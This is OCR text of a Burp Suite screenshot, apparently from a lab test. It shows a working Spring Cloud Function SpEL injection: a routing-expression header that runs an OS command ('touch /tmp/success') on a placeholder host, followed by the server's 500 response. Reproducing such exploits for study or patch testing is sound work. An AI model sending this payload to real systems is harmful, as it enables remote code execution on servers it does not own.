 Send
Cancel
<
>
Target: http://your-ip:8080
?
Request
Pretty Raw \n Actions
1 POST /functionRouter HTTP/1.1
2 Host: your-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("touch /tmp/success")
9 Content-Type: text/plain
10 Content-Length: 4
11
12 test
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json
3 Content-Length: 140
4 connection: close
5
6 {
"timestamp":"2022-04-12T08:31:46.918+00:00",
"path":"/functionRouter",
"status":500,
"error":"Internal Server Error",
"requestId":"47da9239-4"
}
INSPECTOR